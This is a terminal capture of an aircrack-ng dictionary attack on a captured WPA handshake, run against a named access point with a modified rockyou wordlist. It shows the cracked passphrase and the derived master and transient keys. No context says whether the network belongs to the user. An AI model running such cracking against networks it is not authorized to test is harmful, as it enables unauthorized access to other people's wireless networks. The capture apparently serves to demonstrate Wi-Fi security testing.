 diego@diego-virtual-machine:~/Downloads$ aircrack-ng -w rockyou_mod.dic -b b0:48:7a:d2:dc:18 handshake.pcap
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:01] 3649/9285363 keys tested (5145.01 k/s)
Time left: 30 minutes, 4 seconds 0.04%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : 3C 1B 89 A6 31 30 BA 04 B6 59 D9 7E 65 BD D2 07
9E C6 8D 2A D6 EF 7F 9E A1 95 1C BC CC 62 A6 5D
CC 07 B2 E3 9D 12 99 A7 66 D4 3C D7 61 56 53 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90